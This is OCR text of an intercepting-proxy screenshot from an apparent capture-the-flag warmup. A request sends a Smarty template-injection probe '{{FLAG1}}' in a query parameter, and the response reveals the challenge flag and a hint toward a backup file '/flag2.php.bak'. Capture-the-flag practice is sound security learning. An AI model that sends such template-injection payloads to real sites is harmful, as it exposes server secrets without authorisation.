 Request
Pretty Raw Hex Hackvertor \n
1 GET /?name={{FLAG1}} HTTP/1.1
2 Host: 103.162.14.116:10007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://103.162.14.116:10007/?source=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Wed, 20 Dec 2023 17:46:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 67
7
8 KCSC hello fen, KCSC{warmup01_begin_using_smarty} // /flag2.php.bak